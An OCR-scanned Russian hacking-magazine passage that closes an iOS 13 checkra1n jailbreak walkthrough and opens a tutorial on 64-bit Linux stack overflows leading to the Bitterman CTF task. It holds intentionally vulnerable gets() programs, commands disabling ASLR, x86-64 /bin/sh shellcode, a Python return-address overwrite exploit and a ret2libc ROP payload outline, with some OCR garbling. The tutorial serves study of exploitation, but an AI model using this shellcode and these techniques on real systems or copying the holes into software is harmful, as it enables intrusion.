



## **WARNING**

Для успешного завершения процедуры не запускай приложение iTunes до окончания процесса взлома!

Все, больше никаких дополнительных действий не потребуется. Можно приступать к джейлбрейку.

## Джейлбрейк

На компьютере с macOS открой в браузере ссылку https://checkra.in/releases/ и скачай актуальную версию утилиты - на момент написания статьи это была версия 0.9.5 beta. Подключи телефон к устройству с помощью USB-шнура и запусти скачанное приложение. Смонтируй dmg-образ в системе, после чего в открывшемся окне перетащи мышью значок checkra1n в папку Applications.



Если твоя macOS настроена по умолчанию (то есть немного страдает паранойей), система не позволит запустить приложение, загруженное из интернета. Чтобы воспользоваться checkra1n, открой папку «Приложения» (Applications) и щелкни мышью на значке программы, удерживая клавишу Ctrl, после чего в появившемся диалоговом окне нажми на кнопку «Открыть».



Жмем Start. Приложение сообщит нам о том, что мы должны перевести телефон в режим DFU, но перед этим необходимо переключить его в защищенный режим. Программа сделает это автоматически. Нажимаем на кнопку Next и дожидаемся, пока на экране аппарата не возникнет вот такая веселая картинка.



Теперь нам предстоит самое интересное. Для выполнения следующего упражнения нужно включить на телефоне режим DFU, так что придется применить всю имеющуюся в твоем арсенале ловкость и скорость реакции.

![](_page_10_Figure_23.jpeg)

Отыщи на своем телефоне кнопку включения питания (на моем iPhone 7 она находится на правой боковинке корпуса) и кнопку уменьшения громкости (она располагается на левой боковинке). Не отключая телефон от компьютера, щелкни мышью на кнопке Start в окне checkra1n, после чего быстро нажми и удерживай обе кнопки.

Примерно через 4 секунды, когда в окне программы появится соответствующая команда, отпусти кнопку питания, но продолжай удерживать кнопку уменьшения громкости еще в течение примерно 10 секунд. Ой, получилось именно такое изображение мы видели на выложенных в Сети видеороликах, демонстрирующих эксплуатацию уязвимости checkm8!

![](_page_10_Picture_26.jpeg)

![](_page_10_Picture_27.jpeg)

## **WARNING**

На разных моделях iPhone и iPad включение режима DFU может осуществляться немного по-разному. Во избежание сюрпризов точно следуй инструкциям, демонстрируемым в окне программы checkra1n, а еще лучше - заранее загугли, как включается DFU на твоем аппарате.

Телефон автоматически перезагрузится, после чего в окошке checkra1n появится сообщение о том, что джейлбрейк прошел успешно. Нажми Done.

![](_page_10_Picture_292.jpeg)

Теперь можно отсоединить телефон от компьютера. Результатом всех наших манипуляций стало появление значка приложения checkra1n на самом телефоне.

![](_page_10_Figure_33.jpeg)

Программа checkra1n теперь живет в твоем айфоне

Запусти эту программу. В своей нынешней версии она предлагает не так уж много возможностей, вернее, всего одну: скачать установщик пакетов Cydia. Нажми на значок Cydia, затем - на надпись Install Cydia в нижней части окна и дождись, пока приложение загрузится и установится на телефон. После этого можно выйти из checkra1n и запустить Cydia с помощью значка на экране iOS.

![](_page_10_Picture_293.jpeg)

## **ВЫВОДЫ**

Как видишь, джейлбрейк iOS 13 с checkm8 и checkra1n прост, как дважды два, однако стоит помнить, что в текущем виде это по-прежнему бета. С нетерпением ждем момента, когда разработчики выпустят новую версию, совместимую с другими платформами, как минимум - с Windows, а также добавят в лоадер побольше полезных функций.

Теоретически у этого эксплоита широкие перспективы: например, можно попытаться организовать на мобильном устройстве Apple что-то вроде dual boot или, чем черт не шутит, водрузить на него какую-нибудь кастомную сборку операционной системы. <sup>П-</sup>

## В КОРОЛЕВСТВЕ PWN ROP-LIENOYKV VI ATAKA RETURN-TO-PLT **B CTF BITTERMAN**

В этой статье мы рассмотрим особенности переполнения стека в 64-битном Linux. Сделаем мы это на примере таска Bitterman соревнования CAMP **CTF** 2015  $\overline{C}$ С помощью модуля pwntools для Python мы построим эксплоит, в котором будут применены техники Return-oriented programming (для обмана запрета исполнения DEP/NX) и Return-to-PLT — для байпаса механизма рандомизации адресов ASLR без брутфорса.

![](_page_11_Picture_3.jpeg)

snovvcrash Безопасник, временами питонщик, местами криптоана(рхист)литик, по необходимости системный администратор snovvcrash@protonmail.ch

## **В королевстве PWN**

В этом цикле статей мы изучаем разные аспекты атак типа «переполнение стека». Читай также:

- «Препарируем классику переполнения буфера в современных условиях»
- «Обходим DEP и брутфорсим ASLR на виртуалке с Hack The Box»
- «Атака ret2bss, криптооракулы и реверс-инжиниринг на виртуалке Smasher c Hack The Box»

## ЛИКБЕЗ ПО СРЫВУ СТЕКА НА Х86-64

Я составил целых три импровизированных кейса, поочередно изучив которые ты получишь необходимые знания для PWN'а бинарника Bitterman.

Первый кейс покажет отличия эксплуатации Stack Smashing от этой же атаки в 32-битной ОС (о которой мы говорили в первой части цикла) в случае, когда у нарушителя есть возможность разместить и выполнить шелл-код в адресном пространстве стека, - то есть с отключенными защитами DEP/NX и ASLR.

Второй кейс поможет разобраться в проведении атаки ret2libc на x86-64 (ее 32-битный аналог был рассмотрен во второй части). Здесь мы обсудим, какие регистры использует 64-битный ассемблер Linux при формировании стековых кадров, а также посмотрим, что собой представляет концепция Return-oriented programming (ROP). Механизм DEP/NX активен, ASLR — нет.

В третьем кейсе я покажу вариацию ROP-атаки, цель которой - стриггерить утечку адреса загрузки разделяемой библиотеки libc (методика Return-to-PLT, или ret2plt) для обхода ASLR без необходимости запускать перебор. DEP/NX и ASLR активны.

От последнего этапа мы перейдем непосредственно к исследованию Bitterman, который к этому моменту уже не будет представлять для тебя слож-НОСТИ.

## Стенд

Для этой статьи я установил свежую 64-битную Ubuntu 19.10 с GCC версии 8.3.0.

 $$$  uname -a Linux pwn-3 5.0.0-31-generic #33-Ubuntu SMP Mon Sep 30 18:51:59 UTC 2019 x86\_64 x86\_64 x86\_64 GNU/Linux

Из дополнительного ПО я взял интерпретатор Python 2.7, который перестали поставлять по умолчанию с дистрибутивом (все переходят на третью версию Python).

\$ sudo apt install python2.7 -y \$ sudo update-alternatives --install /usr/bin/python2 python2 /usr/bin/python2.7 1

Вторая версия пригодится нам для модуля pwntools, который мы поставим чуть позже

## **Вооружение GDB**

В прошлых статьях мы использовали PEDA в качестве основного обвеса для дебаггера, однако я знал, что уже есть более продвинутые тулзы для апгрейда GDB (к тому же PEDA больше не поддерживается разработчиком), а именно GEF и pwndbg. Изучая эти инструменты, я нашел изобретательный пост, в котором рассказывается, как одновременно установить эти софтины и переключаться между ними одним нажатием. Мне понравилась идея, но не реализация, поэтому я набросал свой скрипт, позволяющий в одно действие инсталлировать все три ассистента. Теперь каждый из них будет запускаться следующими командами соответственно.

## \$ gdb-peda [ELF-файл] \$ gdb-gef [ELF-файл] \$ gdb-pwndbg [ELF-файл]

Для этой статьи мы продолжим юзать PEDA, потому что с ним удобнее всего делать скриншоты.

## Кейс 1. Классический срыв стека Уязвимый исходный код.

```
7*** Buffer Overflow (64-bit). Case 1: Classic Stack Smashing
* Compile: gcc -g -fno-stack-protector -z execstack -no-pie -o
classic classic.c
* ASLR: Off (sudo sh -c 'echo 0 > /proc/sys/kernel/randomize_va_sp
acc')*/#include <stdio.h>
void vuln() {char buffer[100];
 gets(buffer);
```
 $\}$ 

 $\}$ 

int main(int argc, char\* argv[]) { puts("Buffer Overflow (64-bit). Case 1: Classic Stack Smashing\n");  $vuln()$ ;

## return 0;

В наших изысканиях всему виной будет функция vuln, содержащая вызов уязвимой процедуры чтения из буфера gets, которая уже стала эталоном небезопасного кода.

Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.

Как видишь, даже man кричит о том, что ни в каких случаях не следует использовать gets, ведь этой функции наплевать на размер переданного ей буфера — она прочитает из него все, пока содержимое не кончится. Скомпилируем программу без запрета исполнения данных в стеке И ОТКЛЮЧИМ ASLR.

![](_page_11_Picture_543.jpeg)

Получив порцию негодования от GCC из-за использования gets, мы собрали 64-битный исполняемый файл classic.

![](_page_11_Picture_36.jpeg)

Проверка безопасности исполняемого файла classic

Скрипт checksec.py, идущий в комплекте с модулем pwntools и доступный из командной строки, говорит о том, что бинарь никак не защищен. Это нам и нужно для демонстрации первого кейса.

Запустим отладчик и попробуем получить контроль над регистром RIP (он отвечает за хранение адреса возврата) в момент завершения работы фун-КЦИИ vuln.

## Некоторые изменения в логике х86-64

• все регистры общего назначения расширены до 64 бит: EAX->RAX, EBX-> RBX, ECX->RCX, EDX->RDX, ESI->RSI, EDI->RDI, EBP->RBP (база сте-

- кового кадра), ESP->RSP (вершина стека);
- введено восемь дополнительных регистров общего назначения: R8..R15; • служебный регистр — указатель на текущую исполняемую команду также
- расширен до 64 бит: EIP->RIP.

Регистры процессора:

Память:

- размер указателя стал равен восьми байтам;
- инструкции работы со стеком push и рор оперируют значениями размером восемь байт;
- каноническая адреса виртуальной Форма ПАМЯТИ **UMGET** ВИД 0х00007FFFFFFFFFFFF (ТО ЕСТЬ, В СУЩНОСТИ, ИСПОЛЬЗУЮТСЯ ТОЛЬКО ШЕСТЬ наименьших значащих байт).

Функции:

• аргументы для функций теперь размещаются в регистрах и в стеке. Первые шесть аргументов подаются через регистры в порядке RDI, RSI, RDX, RCX, R8, R9, ПОСЛЕДУЮЩИЕ ПОМЕЩАЮТСЯ В СТЕК.

Хорошее чтиво по теме: What happened when it goes to 64 bit?

## **Proof-of-concept**

Как обычно, будем пользоваться pattern create, чтобы сгенерировать циклический паттерн де Брёйна, который мы скормим программе.

![](_page_11_Picture_544.jpeg)

Этим действием, как и планировалось, мы вышли за границы отведенного буфера.

![](_page_11_Picture_545.jpeg)

Однако несмотря на то, что отрывки нашего паттерна можно наблюдать на стеке (синий), адрес возврата (красный) перезаписать не удалось. Всему виной каноническая форма виртуальной адресации (0х00007FFFFFFFFFFF,), где задействованы лишь младшие 48 бит (6 байт). В том случае, если процессор видит «неканонический» адрес (в котором первые два значащих байта отличны от нуля), будет вызвано исключение, и контроля над RIP мы точно не получим.

Чтобы перезапись удалась, посмотрим, что находится в RSP, и посчитаем смещение.

![](_page_11_Picture_546.jpeg)

Нам нужно 120 байт, чтобы добраться до RIP. Исходя из этого, напишем небольшой PoC-скрипт на Python, демонстрирующий возможность перезаписи адреса возврата.

![](_page_11_Picture_547.jpeg)

Квалификатор <**Q** упакует нужный адрес в 64-битный формат little-endian.

snovvcrash@pwn-3:~/classic\$ ./pwn-classic-poc.py snovvcrash@pwn-3:~/classic\$ gdb-peda ./classic

Reading symbols from ./classic...

![](_page_11_Picture_548.jpeg)

Таким образом, RIP поддается для перезаписи произвольным значением.

## Боевой пейлоад

Чтобы не мучиться с вычислением адреса загрузки шелл-кода в стеке, воспользуемся техникой размещения полезной нагрузки в переменной окружения.

Идея вкратце: адрес любой переменной окружения может быть найден с помощью простой программы на С (функция getenv), следовательно, если разместить в такой переменной шелл-код, то можно точно узнать его адрес, что избавляет хакера от необходимости возиться с NOP-срезами. Интересно то, что на расположение шелл-кода относительно стекового пространства программы влияет ее имя.

![](_page_11_Picture_68.jpeg)

## **INFO**

Подробнее об этой технике читай в книге Hacking: The Art of Exploitation, PDF, c. 142.

Клонируем репозиторий с нужным исходником, соберем программу и инициализируем переменную окружения SHELLCODE этой нагрузкой (29 байт).

```
$ git clone https://github.com/historypeats/getenvaddr tmp
$ mv tmp/getenvaddr.c .
$ gcc -o getenvaddr getenvaddr.c
$ rm -rf tmp/ getenvaddr.c
$ export SHELLCODE=python -c 'print "\x6a\x42\x58\xfe\xc4\x48\x99\x52\
x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\
xd2\x0f\x05"'
```
После чего узнаем адрес **SHELLCODE**.

\$ ./getenvaddr SHELLCODE classic SHELLCODE will be at 0x7fffffffe3f8

Немного подкорректируем скрипт, и у нас все готово для эксплуатации!

#!/usr/bin/env python2  $# - * - coding: utf-8 - * -$ 

## # Использование: python pwn-classic.py

## import struct

```
def little_endian(num):
 """Упаковка адреса в формат little-endian (x64)."""
 return struct.pack('<Q', num)
```
 $junk = 'A' * 120$ ret\_addr = little\_endian(0x7fffffffe3f8)  $payload = junk + ret\_addr$ 

```
with open('payload.bin', 'wb') as f:
```
f.write(payload)

![](_page_11_Picture_549.jpeg)

## Отправка пейлоада и получение шелла

Обрати внимание на использование конструкции cat payload.bin; echo; cat с идущей за ней конвейерной передачей. Это нужно, чтобы поток ввода stdin оставался открытым после отправки пейлоада и мы смогли вводить команды.

## B KOPOJIEBCTBE PWN <u> ROP-ЦЕПОЧКИ И АТАКА RETURN-TO-PLT</u>

**B CTF BITTERMAN** 

## Кейс 2. Return-to-libc

Уязвимый исходный код.

## $7***$

 $*$  /

\* Buffer Overflow (64-bit). Case 2: Return-to-libc \* Compile: gcc -g -fno-stack-protector -no-pie -o ret2libc ret2libc.  $\mathsf{C}$ \* ASLR: Off (sudo sh -c 'echo 0 > /proc/sys/kernel/randomize va sp  $acc')$ 

## #include <stdio.h>

void rop\_gadgets() { asm("pop %rdi; ret"); asm("nop; ret");  $asm("ret");$  $\}$ 

void vuln() { char buffer[100]; gets(buffer);

}

int main(int argc, char\* argv[]) { puts("Buffer Overflow (64-bit). Case 2: Return-to-libc\n");  $vuln()$ ;

## return 0;

}

Исходник изменился только в одном — добавилась вспомогательная функция rop gadgets с ассемблерными вставками, о предназначении которой поговорим далее.

При компиляции честно откажемся от настройки -z execstack, отключающей DEP/NX.

## \$ gcc -g -fno-stack-protector -no-pie -o ret2libc ret2libc.c \$ sudo sh -c 'echo 0 > /proc/sys/kernel/randomize\_va\_space'

snovvcrash@pwn-3:~/ret2libc\$ gcc -g -fno-stack-protector -no-pie -o ret2libc ret2libc.c ret2libc.c: In function 'vuln': ret2libc.c:17:2: warning: implicit declaration of function 'gets'; did you mean 'fgets'? [-Wimplicit-function-declaration] gets(buffer);

fgets /usr/bin/ld: /tmp/ccNszImi.o: in function `vuln': /home/snovvcrash/ret2libc/ret2libc.c:17: warning: the `gets' function is dangerous and s hould not be used. snovvcrash@pwn-3:~/ret2libc\$ sudo sh -c 'echo 0 > /proc/sys/kernel/randomize\_va\_space' snovvcrash@pwn-3:~/ret2libc<mark>\$ls</mark> ret2libc <mark>ret2libc.c</mark>

snovvcrash@pwn-3:~/ret2libc<mark>\$ file ret2libc</mark> ret2libc: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, inter preter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=50aa7b99fe8fb498f763ad41431c79827aaf92 38, for GNU/Linux 3.2.0, with debug\_info, not stripped Подготовка исполняемого файла ret2libc для второго кейса

## **ROP-цепочки**

Единственное существенное отличие 64-битной «версии» атаки ret2libc от ее 32-разрядной предшественницы заключается в том, что аргумент для библиотечной функции system (строка "/bin/sh") пушится не в стек, а помещается в регистр RDI. В связи с этим возникает логичный вопрос: как изменить поведение программы таким образом, чтобы в нужный момент она записала адрес "/bin/sh" в RDI?

Здесь нам на помощь и приходит широко известная концепция возвратно-ориентированного программирования (ROP), которая заключается в «переиспользовании» существующих в памяти машинных инструкций. К слову, Return-to-libc, по сути, всего лишь частный случай ROP.

«Видишь, как все просто? Процессор - это глупый кусок кремния: он всего лишь выполняет простейшие операции с крохотными порциями байтов» - фраза из работы французского исследователя Жюльена Паули, которая отлично подходит к нашему случаю.

Язык ассемблера, по сути, представляет собой набор мнемоник для опкодов процессора — символические представления машинных инструкций. Но сам процессор (глупый кусок кремния) не способен оценить уместность выполнения той или иной инструкции в текущем контексте - он просто выполнит опкод, на который указывает регистр RIP в данный момент. Поэтому, если где-то в обозримой памяти процесса существует инструкция, содержащая байт 5f, за которым следует с3, процессор выполнит pop rdi; ret, если «ткнуть его носом» в нужное смещение (ведь 5fc3 означает не что иное, Kak pop rdi; ret).

## Assembly

![](_page_12_Picture_699.jpeg)

## Ассемблирование инструкций в НЕХ-код (defuse.ca/online-x86assembler)

С помощью xxd, к примеру, можно найти все смещения в нашем исполняемом файле, по которым расположена нужная цепочка байтов (или, по-другому, «ROP-гаджет»).

![](_page_12_Picture_700.jpeg)

Конечно, такой подход к поиску гаджетов не самый удобный, поэтому существует не один инструмент, позволяющий автоматизировать процесс. Не счи-

тая темной магии pwntools, к которой мы вернемся при решении Bitterman, на ум приходят три способа генерации ROP-цепочек:

- с помощью мощного Unix-like-фреймворка для реверс-инжиниринга Radare2;
- с помощью проекта ROPgadget автора уже известного нам блога shellstorm.org;
- с помощью прямого наследника ROPgadget более универсального инструмента Ropper.

Попробуем каждый из них в деле. Так выглядит поиск ROP-чейнов с помощью Radare2.

![](_page_12_Picture_701.jpeg)

В арсенале ROPgadget есть удобная опция depth, которая позволяет задать максимальное количество звеньев в искомой цепочке.

![](_page_12_Picture_702.jpeg)

А Ropper понимает регулярные выражения и может быть использован не только для поиска гаджетов.

![](_page_12_Picture_703.jpeg)

Сколько утилит, столько и ответов - тебе решать, чем пользоваться. Однако об одном из найденных гаджетов (том, что находится по смещению 0x401136) мнения всех трех инструментов сошлись. Если обратить внимание на вывод xxd, то можно видеть то же смещение 0x001136, благодаря чему напрашивается вывод, что базовый адрес загрузки программы - 0х400000. Проверить это можно с помощью readelf.

\$ readelf -1 ret2libc | grep -m1 LOAD 

Предполагаю, что именно в это место в исполняемом файле была скомпилирована вставка asm("pop %rdi; ret") из функции rop\_gadgets исходного кода, назначение которой, думаю, уже стало очевидным это «читерская» функция-помощник, благодаря наличию которой я точно уверен, что найду нужный гаджет в бинарнике.

## **Защита от ROP**

Долгое время единственной защитой от ROP-атак был механизм ASLR. Однако часто он не становится значимым препятствием для нарушителя: можно перебрать адрес libc методом грубой силы (если речь идет о 32-битных системах) или воспользоваться несовершенством написанного кода и использовать библиотечные функции так, чтобы спровоцировать утечку памяти (как будет показано на примере заключительного тренировочного кейса).

Специалисты по компьютерной безопасности IT-гигантов стремятся устранить возможность таких атак, это можно наблюдать на примере попыток воплотить в жизнь концепцию CFI (Control-flow integrity) — как на аппаратном уровне (СЕТ фирмы Intel), так и на софтверном (XGuard CFI авторства Karamba Security).

## Разработка сплоита

Итак, мы остановились на том, что был скомпилирован исполняемый файл ret2libc. Вот что говорит о нем checksec.

![](_page_12_Picture_49.jpeg)

Проверка безопасности исполняемого файла ret2libc

DEP включен, все по плану.

Пейлоад для PWN ret2libc будет иметь примерно такой вид.

## ПЕЙЛОАД =

- (1) МУСОР 120 байт +
- (2) ГАДЖЕТ\_pop\_rdi + (3) CTPOKA\_bin\_sh +
- (4) AДPEC\_system +
- (5) AДPEC\_exit
- 1. Через 120-байтовое заполнение мы доберемся до точки перезаписи регистра RIP.
